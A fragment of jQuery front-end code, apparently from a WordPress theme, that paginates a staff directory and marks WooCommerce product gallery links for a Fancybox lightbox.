	//===================================================================================================================	
	if (jQuery('.directory-wrapper').length > 0) {
		jQuery('.staff').hide();
		jQuery('.qp-page-1').show();
		if (jQuery('.staff').length > jQuery('.directory-wrapper').data('per-page')) {	
			/*jQuery('#qp-controls-bottom').clone().appendTo("#qp-controls-top");*/
			jQuery('.qp-controls').show();
			jQuery('.qp-link-1').addClass('on');
			jQuery('.qp-link-next').removeClass('on');
			jQuery('.qp-link').click(quickPager);
		}
	}

	//===================================================================================================================
	// WOO COMMERCE FANCYBOX GALLERY
	//===================================================================================================================	
	$('.woocommerce-product-gallery__wrapper a').each(function() {
		$(this).attr('data-fancybox','gallery');
	});
	/*$('.woocommerce-product-gallery__wrapper a').fancybox({
		
	});*/


});